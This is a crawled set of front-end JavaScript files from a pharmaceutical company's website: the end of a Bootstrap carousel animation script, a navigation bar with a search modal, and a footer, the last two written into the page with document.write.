	//Pause carousel  
	$myCarousel.carousel('pause');
	
	
	//Other slides to be animated on carousel slide event 
	$myCarousel.on('slide.bs.carousel', function (e) {
		var $animatingElems = $(e.relatedTarget).find("[data-animation ^= 'animated']");
		doAnimations($animatingElems);
	});  
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://willimpex.in/include/main_nav.js
body_size: 973
content:
document.write
(
"<header class='navbar-fixed-top'>" +
"      <nav class='navbar navbar-default'> " + 
"             <div class='container'> " +
"             <div class='navbar-header'> " +
"             <button aria-expanded='false' data-target='#menu_btn' data-toggle='collapse' class='navbar-toggle collapsed' type='button'> " +
"                 <span class='sr-only'>Toggle navigation</span> " +
"                 <span class='icon-bar'></span> " +
"                 <span class='icon-bar'></span> " +
"                 <span class='icon-bar'></span> " +
"             </button> " +
"             <a href='index.html' class='navbar-brand'><img src='images/logo.png' alt='logo'/></a> " +
"             </div> " +
"             <div id='menu_btn' class='collapse navbar-collapse'> " +
"                 <ul class='nav navbar-nav navbar-right'> " +
"                     <li><a href='about-us.html'>About Us</a></li> " +
"                  <li class='dropdown'>" +
"          <a href='products.html' class='dropdown-toggle' data-toggle='dropdown' role='button' aria-haspopup='true' aria-expanded='false'>Products<span class='caret'></span></a>" +
"          <ul class='dropdown-menu'>" +
"            <li class='col-md-6'>" +
"                <ul class='list-icon'>" +
"                <li><a href='derma-products.html'>Derma Ointment Cream & Lotion</a></li>" +
"                <li><a href='dental-products.html'>Dental Products</a></li>" +
"                <li><a href='ear-drops.html'>Ear & Nasal Drops</a></li>" +
"                <li><a href='analgesic-products.html'>Analgesic Products</a></li>" +
"                <li><a href='ayurvedic-product.html'>Ayurvedic Products</a></li>" +
"                <li><a href='skin-care-soap.html'>Skin Care</a></li>" +
"                <li><a href='tablets.html'>Tablets</a></li>" +
"                <li><a href='syrup.html'>Syrup</a></li>" +
"                <li><a href='energy-drinks.html'>Energy Drinks</a></li>" +
"                <li><a href='injection.html'>Injection</a></li>" +
"                <li><a href='cosmetics.html'>Cosmetics</a></li>" +
"                </ul>" +
"            </li>" +
"               <li class='col-md-6'>" +
"                <img src='images/product_img.jpg' class='img-responsive img-thumbnail'>" +
"            </li>" +
"          </ul> " +
"        </li>" +
"                     <li><a href='generic-names.html'>Generic Names</a></li> " +
"                     <li><a href='testimonials.html'>Testimonials</a></li> " +
"                     <li><a href='locate-us.html'>Locate Us</a></li>" +
"                     <li><a href='inquiry.html'>Inquiry</a></li>" +
"                     <li><a href='contact-us.html'>Contact Us</a></li> " +
"                     <li class='search-click'> <a data-toggle='modal' data-target='.bs-example-modal-lg'><img src='images/search.png' alt='contest'/></a>" +
"       </li>" +
"                 </ul> " +
"             </div> " +
"             </div> " +
"         </nav>" +
"       </header> " +
"<div class='modal fade bs-example-modal-lg' id='modalsearchtext' tabindex='-1' role='dialog' aria-labelledby='myLargeModalLabel'>" +
"  <div class='modal-dialog modal-lg'>" +
"   <div class='modal-content search-content'>" +
"     <button type='button' class='close' data-dismiss='modal' aria-label='Close'><span aria-hidden='true'>&times;</span></button>" +
"      <div class='input-group'>" +
"      <input type='text' class='form-control' id='searchtext' placeholder='Search for...'>" +
"      <span class='input-group-btn'>" +
"        <button class='btn btn-default' type='button'>Go!</button>" +
"      </span>" +
"    </div>" +
"     </div>" +
"  </div>" +
"</div>"
);

--- FILE ---
content_type: application/javascript
request_url: https://willimpex.in/include/footer.js
body_size: 213
content:
document.write
(
"<footer>" +
" <a href='#' class='cd-top cd-is-visible cd-fade-out'>" +
" <img alt='top' src='images/top.png'/>" +
" </a>" +
"      <div class='container'>" +
"       <div class='row'>" +
"         <div class='col-md-5 col-sm-5'>" +
"           <p class='pull-left'>Copyright © 2016 Will Impex Pharmachem Pvt. Ltd. | All Rights Reserved</p>" +
"         </div>" +
"         <div class='col-md-4 col-sm-4 text-center'>" +
"         <a href='index.html'>" +
"          <img class='footer-logo' src='images/logo.png' alt='logo'>" +
"          </a>" +
"         </div>" +
"         <div class='col-md-3 col-sm-3'>" +
"           <div class='social-icons'>" +
"             <a href='#'><img src='images/facebooke.png' alt='facebooke'></a>" +
"             <a href='#'><img src='images/twitter.png' alt='twitter'></a>" +
"             <a href='#'><img src='images/gplus.png' alt='gplus'></a>" +
"             <a href='#'><img src='images/you_tube.png' alt='you_tube'></a>" +
"           </div>" +
"         </div>" +
"      </div>" +
"      </div>" +
"    </footer>" 
);